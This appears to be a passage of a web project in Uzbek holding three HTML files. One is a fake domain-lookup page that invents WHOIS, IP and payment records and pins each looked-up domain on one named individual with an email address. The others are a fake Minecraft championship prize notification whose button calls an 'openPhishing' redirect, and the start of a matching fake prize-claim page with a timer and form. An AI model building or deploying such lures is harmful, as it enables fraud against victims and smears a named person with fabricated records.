          <div class="info-label">Status</div>
          <div class="info-value">
            <span class="tag tag-red">clientTransferProhibited</span>
            <span class="tag tag-orange">clientUpdateProhibited</span>
          </div>
        </div>
        <div class="info-row">
          <div class="info-label">Registered</div>
          <div class="info-value" id="r-created"></div>
        </div>
        <div class="info-row">
          <div class="info-label">Expires</div>
          <div class="info-value" id="r-expires"></div>
        </div>
        <div class="info-row">
          <div class="info-label">Last Updated</div>
          <div class="info-value" id="r-updated"></div>
        </div>
        <div class="info-row">
          <div class="info-label">Registrar</div>
          <div class="info-value">GoDaddy.com, LLC</div>
        </div>
        <div class="info-row">
          <div class="info-label">IANA ID</div>
          <div class="info-value mono">146</div>
        </div>
      </div>
    </div>

    <!-- Owner Info -->
    <div class="section-card">
      <div class="section-header">&#128100; Registrant Information</div>
      <div class="section-body">
        <div class="info-row">
          <div class="info-label">Full Name</div>
          <div class="info-value danger" id="r-name"></div>
        </div>
        <div class="info-row">
          <div class="info-label">Email</div>
          <div class="info-value" id="r-email"></div>
        </div>
        <div class="info-row">
          <div class="info-label">Organization</div>
          <div class="info-value">Private Registration</div>
        </div>
        <div class="info-row">
          <div class="info-label">Country</div>
          <div class="info-value">&#127482;&#127487; Uzbekistan (UZ)</div>
        </div>
        <div class="info-row">
          <div class="info-label">Phone</div>
          <div class="info-value mono">+998 (9*) ***-**-<span id="r-phone-last"></span></div>
        </div>
      </div>
    </div>

    <!-- Network / IP -->
    <div class="section-card">
      <div class="section-header">&#128225; Network &amp; IP Intelligence</div>
      <div class="section-body">
        <div class="info-row">
          <div class="info-label">IP Address (A record)</div>
          <div class="info-value mono" id="r-ip"></div>
        </div>
        <div class="info-row">
          <div class="info-label">ASN</div>
          <div class="info-value mono" id="r-asn"></div>
        </div>
        <div class="info-row">
          <div class="info-label">ISP / Hosting</div>
          <div class="info-value" id="r-isp"></div>
        </div>
        <div class="info-row">
          <div class="info-label">Location</div>
          <div class="info-value">Tashkent, Uzbekistan</div>
        </div>
        <div class="info-row">
          <div class="info-label">Nameservers</div>
          <div class="info-value mono">ns1.godaddy.com<br>ns2.godaddy.com</div>
        </div>
        <div class="info-row">
          <div class="info-label">MX Record</div>
          <div class="info-value mono" id="r-mx"></div>
        </div>
      </div>
    </div>

    <!-- Payment -->
    <div class="section-card">
      <div class="section-header">&#128179; Payment Metadata</div>
      <div class="section-body">
        <div class="info-row">
          <div class="info-label">Payment Method</div>
          <div class="info-value">
            <span class="visa-badge">VISA</span>
            <span class="info-value mono" id="r-card"></span>
          </div>
        </div>
        <div class="info-row">
          <div class="info-label">Cardholder Name</div>
          <div class="info-value danger" id="r-cardholder"></div>
        </div>
        <div class="info-row">
          <div class="info-label">Transaction Date</div>
          <div class="info-value" id="r-txdate"></div>
        </div>
        <div class="info-row">
          <div class="info-label">Amount Charged</div>
          <div class="info-value" id="r-amount"></div>
        </div>
        <div class="info-row">
          <div class="info-label">Transaction ID</div>
          <div class="info-value mono" id="r-txid"></div>
        </div>
      </div>
    </div>

    <!-- Security Flags -->
    <div class="section-card">
      <div class="section-header">&#128272; Security &amp; Threat Intelligence</div>
      <div class="section-body">
        <div class="info-row">
          <div class="info-label">Blacklist Status</div>
          <div class="info-value"><span class="tag tag-red">FLAGGED — 3 databases</span></div>
        </div>
        <div class="info-row">
          <div class="info-label">SSL Certificate</div>
          <div class="info-value"><span class="tag tag-orange">Self-Signed / Unverified</span></div>
        </div>
        <div class="info-row">
          <div class="info-label">Phishing Reports</div>
          <div class="info-value danger">Reported 2× by OpenPhish &amp; PhishTank</div>
        </div>
        <div class="info-row">
          <div class="info-label">Malware Scan</div>
          <div class="info-value"><span class="tag tag-red">Suspicious redirect detected</span></div>
        </div>
        <div class="info-row">
          <div class="info-label">Domain Age</div>
          <div class="info-value"><span class="tag tag-orange">New — registered &lt; 90 days ago</span></div>
        </div>
      </div>
    </div>

  </div><!-- /results-card -->
</div><!-- /content -->

<footer>
  &copy; 2025 DomainTrace Inc. &nbsp;|&nbsp; All data sourced from public WHOIS records and registrar APIs.
</footer>

<script>
  /* ── helpers ── */
  function randIp() {
    const octets = [
      [185,91,195,87,46,188,213,78].sort(()=>Math.random()-.5)[0],
      Math.floor(Math.random()*200+20),
      Math.floor(Math.random()*200+20),
      Math.floor(Math.random()*200+20)
    ];
    return octets.join('.');
  }

  function maskedCard() {
    const prefix = '4' + Math.floor(Math.random()*900+100);
    const suffix = Math.floor(Math.random()*9000+1000);
    return prefix + ' **** **** ' + suffix;
  }

  function txId() {
    return 'TXN-' + Math.random().toString(36).substr(2,8).toUpperCase() +
           '-' + Math.floor(Math.random()*9000+1000);
  }

  function randDate(yearsBack) {
    const d = new Date(Date.now() - yearsBack*365*24*3600*1000 - Math.random()*60*24*3600*1000);
    return d.toISOString().split('T')[0];
  }

  function randAsn() {
    const asns = ['AS197695 (REG.RU)', 'AS29632 (Uzinfocom)', 'AS20886 (Beeline UZ)', 'AS48503 (Humans UZ)'];
    return asns[Math.floor(Math.random()*asns.length)];
  }

  /* ── search ── */
  function startSearch() {
    const input = document.getElementById('domainInput');
    const domain = input.value.trim();
    if (!domain) { input.focus(); return; }

    hide('placeholder');
    hide('loaderCard');
    hide('resultsCard');

    const card = document.getElementById('statusCard');
    document.getElementById('domainDisplay').textContent = domain.toLowerCase();
    document.getElementById('statusDesc').textContent =
      'The domain ' + domain.toLowerCase() +
      ' is currently registered and active. Ownership and purchase records are available. ' +
      'Click below to perform a full deep scan and retrieve registrant details.';

    show(card);
    card.style.opacity = '0';
    card.style.transform = 'translateY(12px)';
    requestAnimationFrame(() => {
      card.style.transition = 'opacity .4s, transform .4s';
      card.style.opacity = '1';
      card.style.transform = 'translateY(0)';
    });
  }

  /* ── deep scan ── */
  function startDeepScan() {
    hide('statusCard');
    const loader = document.getElementById('loaderCard');
    show(loader);

    const steps = ['step0','step1','step2','step3','step4','step5'];
    const delays = [0, 700, 1500, 2400, 3400, 4300];
    const finishAt = 5500;
    const barStops  = [10, 25, 42, 60, 78, 92];

    steps.forEach((id, i) => {
      setTimeout(() => {
        if (i > 0) {
          const prev = document.getElementById(steps[i-1]);
          prev.classList.remove('active');
          prev.classList.add('done');
          prev.querySelector('.step-icon').innerHTML = '&#10003;';
        }
        document.getElementById(id).classList.add('active');
        document.getElementById('progressBar').style.width = barStops[i] + '%';
      }, delays[i]);
    });

    setTimeout(() => {
      const last = document.getElementById(steps[steps.length-1]);
      last.classList.remove('active');
      last.classList.add('done');
      last.querySelector('.step-icon').innerHTML = '&#10003;';
      document.getElementById('progressBar').style.width = '100%';

      setTimeout(() => {
        hide('loaderCard');
        populateResults();
        show(document.getElementById('resultsCard'));
      }, 400);
    }, finishAt);
  }

  /* ── populate results ── */
  function populateResults() {
    const domain = document.getElementById('domainInput').value.trim().toLowerCase();
    const ip     = randIp();
    const created = randDate(.15);   // ~2 months ago
    const expires = new Date(new Date(created).getTime() + 365*24*3600*1000)
                      .toISOString().split('T')[0];
    const updated = randDate(.05);

    set('r-domain',   domain.toUpperCase());
    set('r-created',  created);
    set('r-expires',  expires);
    set('r-updated',  updated);

    set('r-name',     'Azim Norboyev');
    set('r-email',    'azimnorboyev@gmail.com');
    set('r-phone-last', '78');

    set('r-ip',   ip);
    set('r-asn',  randAsn());
    set('r-isp',  'Beeline Uzbekistan / Unitel LLC');
    set('r-mx',   'mail.' + domain + ' (priority 10)');

    set('r-card',       maskedCard());
    set('r-cardholder', 'AZIM NORBOYEV');
    set('r-txdate',     created);
    set('r-amount',     '$' + (9 + Math.floor(Math.random()*5)) + '.99 USD / year');
    set('r-txid',       txId());
  }

  function set(id, val) { document.getElementById(id).textContent = val; }
  function show(el)     { (typeof el === 'string' ? document.getElementById(el) : el).style.display = 'block'; }
  function hide(el)     { (typeof el === 'string' ? document.getElementById(el) : el).style.display = 'none'; }

  /* allow Enter key */
  document.getElementById('domainInput').addEventListener('keydown', e => {
    if (e.key === 'Enter') startSearch();
  });
</script>
</body>
</html>
</file>

<file: 1-qism/Ali/notification.html>
<!DOCTYPE html>
<html lang="uz">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Notification</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }

    body {
      background: #1a1a2e;
      width: 100vw;
      height: 100vh;
      display: flex;
      align-items: flex-end;
      justify-content: flex-end;
      padding: 24px;
      font-family: 'Segoe UI', sans-serif;
      overflow: hidden;
    }

    body::before {
      content: '';
      position: fixed;
      inset: 0;
      background:
        radial-gradient(ellipse at 20% 50%, rgba(0,100,30,.15) 0%, transparent 50%),
        radial-gradient(ellipse at 80% 20%, rgba(0,30,100,.2) 0%, transparent 50%),
        linear-gradient(180deg, #0d1117 0%, #1a1a2e 100%);
      z-index: 0;
    }

    /* Fake game label */
    body::after {
      content: 'MINECRAFT';
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      font-size: 5rem;
      font-weight: 900;
      color: rgba(255,255,255,.025);
      letter-spacing: 8px;
      z-index: 0;
      user-select: none;
      font-family: 'Courier New', monospace;
    }

    /* Waiting indicator */
    .waiting {
      position: fixed;
      bottom: 16px;
      left: 50%;
      transform: translateX(-50%);
      display: flex;
      align-items: center;
      gap: 8px;
      font-size: .72rem;
      color: rgba(255,255,255,.15);
      z-index: 5;
      font-family: 'Courier New', monospace;
    }

    .dot {
      width: 5px; height: 5px;
      border-radius: 50%;
      background: rgba(0,200,83,.3);
      animation: blink 1.4s infinite;
    }
    .dot:nth-child(2) { animation-delay: .2s; }
    .dot:nth-child(3) { animation-delay: .4s; }
    @keyframes blink { 0%,80%,100%{opacity:.2} 40%{opacity:1} }

    /* Notification */
    .notif {
      position: relative;
      z-index: 10;
      width: 360px;
      background: #1e1e1e;
      border: 1px solid #2a2a2a;
      border-left: 3px solid #00c853;
      border-radius: 8px;
      padding: 14px 16px;
      box-shadow: 0 8px 32px rgba(0,0,0,.7), 0 0 0 1px rgba(0,200,83,.1);
      display: flex;
      gap: 12px;
      align-items: flex-start;
      cursor: pointer;
      transform: translateX(420px);
      opacity: 0;
      transition: transform .45s cubic-bezier(.175,.885,.32,1.275), opacity .3s;
    }

    .notif.show {
      transform: translateX(0);
      opacity: 1;
    }

    .notif:hover {
      border-left-color: #69f0ae;
      background: #242424;
    }

    .notif-icon {
      width: 44px; height: 44px;
      border-radius: 6px;
      background: linear-gradient(135deg, #1b5e20, #2e7d32);
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.6rem;
      flex-shrink: 0;
      border: 2px solid #4caf50;
      box-shadow: 0 0 12px rgba(76,175,80,.4);
    }

    .notif-body { flex: 1; }

    .notif-app {
      font-size: .7rem;
      color: #777;
      text-transform: uppercase;
      letter-spacing: .8px;
      margin-bottom: 3px;
      display: flex;
      align-items: center;
      gap: 5px;
    }

    .pulse {
      width: 6px; height: 6px;
      border-radius: 50%;
      background: #00c853;
      animation: pulse 1.2s infinite;
    }
    @keyframes pulse { 0%,100%{opacity:1} 50%{opacity:.3} }

    .notif-title {
      font-size: .95rem;
      font-weight: 700;
      color: #fff;
      margin-bottom: 4px;
    }

    .notif-text {
      font-size: .8rem;
      color: #aaa;
      line-height: 1.4;
    }

    .notif-actions {
      display: flex;
      gap: 8px;
      margin-top: 12px;
    }

    .btn-view {
      background: linear-gradient(180deg, #4caf50 0%, #2e7d32 100%);
      color: #fff;
      border: none;
      border-bottom: 3px solid #1b5e20;
      padding: 6px 16px;
      border-radius: 3px;
      font-size: .78rem;
      font-weight: 900;
      cursor: pointer;
      font-family: 'Courier New', monospace;
      letter-spacing: .5px;
      text-transform: uppercase;
      transition: filter .1s, transform .1s;
      text-shadow: 0 1px 2px rgba(0,0,0,.5);
    }
    .btn-view:hover  { filter: brightness(1.15); }
    .btn-view:active { transform: translateY(2px); border-bottom-width: 1px; }

    .btn-dismiss {
      background: linear-gradient(180deg, #555 0%, #333 100%);
      color: #bbb;
      border: none;
      border-bottom: 3px solid #111;
      padding: 6px 12px;
      border-radius: 3px;
      font-size: .78rem;
      cursor: pointer;
      font-family: 'Courier New', monospace;
      letter-spacing: .5px;
      text-transform: uppercase;
      transition: filter .1s, transform .1s;
    }
    .btn-dismiss:hover  { filter: brightness(1.2); }
    .btn-dismiss:active { transform: translateY(2px); border-bottom-width: 1px; }

    .notif-time {
      position: absolute;
      top: 10px; right: 12px;
      font-size: .68rem;
      color: #444;
    }

    /* Sound wave animation when notification arrives */
    @keyframes ring {
      0%,100% { transform: rotate(0deg); }
      20%     { transform: rotate(-15deg); }
      40%     { transform: rotate(15deg); }
      60%     { transform: rotate(-8deg); }
      80%     { transform: rotate(8deg); }
    }
    .notif.show .notif-icon { animation: ring .5s ease .1s; }
  </style>
</head>
<body>

<div class="waiting">
  <div class="dot"></div>
  <div class="dot"></div>
  <div class="dot"></div>
</div>

<div class="notif" id="notif">
  <div class="notif-icon">⛏️</div>
  <div class="notif-body">
    <div class="notif-app"><span class="pulse"></span>MINECRAFT CHAMPIONSHIP UZ 🇺🇿</div>
    <div class="notif-title">🏆 TABRIKLAYMIZ!</div>
    <div class="notif-text">
      Siz <strong style="color:#ffd600;">"MINECRAFT CHAMPIONSHIP UZ"</strong> musobaqasining<br>
      <strong style="color:#00e676;">G'OLIBI</strong> bo'ldingiz! Yutuq: <strong style="color:#ffd600;">50 000 000 so'm</strong><br>
      <span style="color:#aaa;">Mukofotni olish uchun — bu yerga bosing.</span>
    </div>
    <div class="notif-actions">
      <button class="btn-view" onclick="openPhishing(); event.stopPropagation()">✅ Qabul qilish</button>
      <button class="btn-dismiss" onclick="dismiss(); event.stopPropagation()">O'tkazib yuborish</button>
    </div>
  </div>
  <div class="notif-time" id="notifTime"></div>
</div>

<script>
const API = 'http://localhost:8001';
let shown = false;

async function checkTrigger() {
  try {
    const res  = await fetch(`${API}/api/notification-status`);
    const data = await res.json();
    if (data.triggered && !shown) {
      shown = true;
      showNotification();
      // ACK qilamiz — qayta ko'rinmasin
      await fetch(`${API}/api/notification-ack`, { method: 'POST' });
    }
  } catch (_) {}
}

function showNotification() {
  document.getElementById('notifTime').textContent =
    new Date().toLocaleTimeString('uz-UZ', { hour: '2-digit', minute: '2-digit' });
  document.getElementById('notif').classList.add('show');
  document.querySelector('.waiting').style.display = 'none';
}

function openPhishing() {
  window.location.href = `${API}/phishing`;
}

function dismiss() {
  const n = document.getElementById('notif');
  n.style.transition = 'transform .3s ease, opacity .3s';
  n.style.transform  = 'translateX(420px)';
  n.style.opacity    = '0';
}

// Har 1.5 sekundda tekshiradi
setInterval(checkTrigger, 1500);
checkTrigger();
</script>

</body>
</html>
</file>

<file: 1-qism/Ali/phishing.html>
<!DOCTYPE html>
<html lang="uz">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>MINECRAFT CHAMPIONSHIP UZ — Rasmiy Mukofot Sahifasi</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }

    body {
      min-height: 100vh;
      background: #0a0e0a;
      font-family: 'Segoe UI', Arial, sans-serif;
      overflow-x: hidden;
    }

    /* ── TOP OFFICIAL BAR ── */
    .gov-bar {
      background: #1a4a1a;
      border-bottom: 2px solid #2d7a2d;
      padding: 6px 20px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      font-size: .72rem;
      color: #8bc88b;
      font-family: 'Courier New', monospace;
    }
    .gov-bar .left { display: flex; align-items: center; gap: 8px; }
    .gov-bar .ssl  { color: #4caf50; font-weight: 700; }
    .gov-bar .right { color: #557755; }

    /* ── HEADER ── */
    .site-header {
      background: linear-gradient(180deg, #0d1f0d 0%, #0a140a 100%);
      border-bottom: 1px solid #1a3a1a;
      padding: 14px 20px;
      display: flex;
      align-items: center;
      gap: 16px;
    }

    /* Minecraft logo (pixel-art matn) */
    .mc-logo {
      display: flex;
      align-items: center;
      gap: 10px;
    }

    .mc-logo-box {
      width: 48px;
      height: 48px;
      background: linear-gradient(135deg, #5d4037, #4e342e);
      border: 3px solid #8d6e63;
      border-radius: 4px;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.6rem;
      image-rendering: pixelated;
      box-shadow: inset 0 -3px 0 rgba(0,0,0,.4), 0 3px 12px rgba(0,0,0,.6);
      position: relative;
      overflow: hidden;
    }

    .mc-logo-box::before {
      content: '';
      position: absolute;
      inset: 2px;
      background: repeating-linear-gradient(
        0deg,
        transparent,
        transparent 4px,
        rgba(0,0,0,.12) 4px,
        rgba(0,0,0,.12) 5px
      ), repeating-linear-gradient(
        90deg,
        transparent,
        transparent 4px,
        rgba(0,0,0,.12) 4px,
        rgba(0,0,0,.12) 5px
      );
    }

    .mc-logo-text {
      line-height: 1;
    }

    .mc-logo-text .top-line {
      font-size: 1.3rem;
      font-weight: 900;
      color: #6abf69;
      letter-spacing: 2px;
      text-shadow: 2px 2px 0 #1b5e20, 0 0 20px rgba(106,191,105,.4);
      font-family: 'Courier New', monospace;
      text-transform: uppercase;
    }

    .mc-logo-text .bot-line {
      font-size: .7rem;
      color: #4a7a4a;
      letter-spacing: 3px;
      text-transform: uppercase;
      font-family: 'Courier New', monospace;
      margin-top: 2px;
    }

    .header-right {
      margin-left: auto;
      display: flex;
      align-items: center;
      gap: 12px;
    }

    .flag-badge {
      display: flex;
      align-items: center;
      gap: 6px;
      background: rgba(0,100,0,.2);
      border: 1px solid #1a4a1a;
      padding: 5px 12px;
      border-radius: 20px;
      font-size: .78rem;
      color: #8bc88b;
    }

    .flag-badge .flag { font-size: 1.2rem; }

    .official-seal {
      background: rgba(255,215,0,.07);
      border: 1px solid rgba(255,215,0,.25);
      padding: 5px 14px;
      border-radius: 20px;
      font-size: .72rem;
      color: #ffd700;
      display: flex;
      align-items: center;
      gap: 5px;
    }

    /* ── CHAMPIONSHIP BANNER ── */
    .champ-banner {
      background: linear-gradient(135deg, #0d1f0d 0%, #0f2a0f 50%, #0d1f0d 100%);
      border-bottom: 2px solid #1a4a1a;
      padding: 28px 20px;
      text-align: center;
      position: relative;
      overflow: hidden;
    }

    .champ-banner::before {
      content: '';
      position: absolute;
      inset: 0;
      background: repeating-linear-gradient(
        45deg,
        rgba(106,191,105,.02) 0px,
        rgba(106,191,105,.02) 2px,
        transparent 2px,
        transparent 14px
      );
    }

    .banner-flag-row {
      font-size: 2rem;
      margin-bottom: 10px;
      letter-spacing: 6px;
    }

    .champ-title {
      font-size: 1.6rem;
      font-weight: 900;
      color: #6abf69;
      text-transform: uppercase;
      letter-spacing: 3px;
      text-shadow: 0 0 30px rgba(106,191,105,.5);
      font-family: 'Courier New', monospace;
      margin-bottom: 4px;
    }

    .champ-sub {
      font-size: .8rem;
      color: #4a7a4a;
      letter-spacing: 4px;
      text-transform: uppercase;
      font-family: 'Courier New', monospace;
    }

    /* ── RASMIY MUHUR ── */
    .official-stamp {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      background: rgba(0,200,83,.08);
      border: 1.5px solid rgba(0,200,83,.3);
      padding: 6px 18px;
      border-radius: 30px;
      font-size: .78rem;
      color: #00c853;
      margin-top: 14px;
      font-family: 'Courier New', monospace;
      letter-spacing: 1px;
    }

    .stamp-dot {
      width: 7px; height: 7px;
      border-radius: 50%;
      background: #00c853;
      animation: blink .9s infinite;
    }
    @keyframes blink { 0%,100%{opacity:1} 50%{opacity:.2} }

    /* ── MAIN WRAPPER ── */
    .main {
      max-width: 520px;
      margin: 0 auto;
      padding: 24px 16px 40px;
    }

    /* ── WINNER CARD ── */
    .winner-card {
      background: linear-gradient(160deg, #111a11 0%, #0d150d 100%);
      border: 1px solid #1e3a1e;
      border-radius: 16px;
      overflow: hidden;
      box-shadow: 0 0 60px rgba(106,191,105,.08), 0 20px 60px rgba(0,0,0,.8);
    }

    .winner-header {
      background: linear-gradient(135deg, #1a4a1a 0%, #2d7a2d 50%, #1a4a1a 100%);
      padding: 22px 24px;
      text-align: center;
      position: relative;
      overflow: hidden;
    }

    .winner-header::before {
      content: '';
      position: absolute;
      inset: 0;
      background: repeating-linear-gradient(
        -45deg,
        rgba(255,255,255,.03) 0px,
        rgba(255,255,255,.03) 2px,
        transparent 2px,
        transparent 12px
      );
    }

    .trophy-row { font-size: 2.4rem; margin-bottom: 6px; letter-spacing: 4px; }

    .winner-header h2 {
      font-size: 1.05rem;
      font-weight: 800;
      color: #c8f5c8;
      text-transform: uppercase;
      letter-spacing: 2px;
    }

    /* Amount */
    .amount-box {
      padding: 24px;
      text-align: center;
      border-bottom: 1px solid #1a2a1a;
    }

    .amount-label {
      font-size: .72rem;
      color: #4a7a4a;
      text-transform: uppercase;
      letter-spacing: 2px;
      margin-bottom: 10px;
      font-family: 'Courier New', monospace;
    }

    .amount-num {
      font-size: 2.8rem;
      font-weight: 900;
      color: #ffd700;
      line-height: 1;
      text-shadow: 0 0 30px rgba(255,215,0,.4);
      animation: glow 2s infinite;
    }

    @keyframes glow {
      0%,100% { text-shadow: 0 0 20px rgba(255,215,0,.4); }
      50%      { text-shadow: 0 0 40px rgba(255,215,0,.8), 0 0 70px rgba(255,215,0,.2); }
    }

    .amount-currency {
      font-size: .85rem;
      color: #4a7a4a;
      margin-top: 6px;
      font-family: 'Courier New', monospace;
    }

    /* Timer */
    .timer-row {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      padding: 10px;
      background: rgba(255,50,50,.07);
      border-bottom: 1px solid #1a2a1a;
      font-size: .8rem;
      color: #ff6b6b;
      font-family: 'Courier New', monospace;
    }

    .timer-val { font-weight: 700; font-size: .9rem; }

    /* Player info badge */
    .player-info {
      display: flex;
      align-items: center;
      gap: 10px;
      padding: 14px 24px;
      border-bottom: 1px solid #1a2a1a;
      background: rgba(106,191,105,.03);
    }

    .player-avatar {
      width: 36px; height: 36px;
      border-radius: 4px;
      background: linear-gradient(135deg, #2e7d32, #1b5e20);
      border: 2px solid #4caf50;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.2rem;
      image-rendering: pixelated;
    }

    .player-data .lbl { font-size: .68rem; color: #4a7a4a; text-transform: uppercase; letter-spacing: .5px; font-family: 'Courier New', monospace; }
    .player-data .val { font-size: .88rem; color: #8bc88b; font-weight: 600; }

    .verified-badge {
      margin-left: auto;
      background: rgba(0,200,83,.1);
      border: 1px solid rgba(0,200,83,.25);
      color: #00c853;
      font-size: .68rem;
      padding: 3px 10px;
      border-radius: 12px;
      font-family: 'Courier New', monospace;
    }

    /* ── FORM ── */
    .form-section { padding: 22px 24px; }

    .form-title {
      font-size: .95rem;
      font-weight: 700;
      color: #c8f5c8;
      margin-bottom: 4px;
    }

    .form-sub {
      font-size: .78rem;
      color: #4a7a4a;
      margin-bottom: 20px;
      line-height: 1.5;
      font-family: 'Courier New', monospace;
    }

    .field { margin-bottom: 14px; }

    .field label {
      display: block;
      font-size: .72rem;
      color: #4a7a4a;
      margin-bottom: 6px;
      text-transform: uppercase;
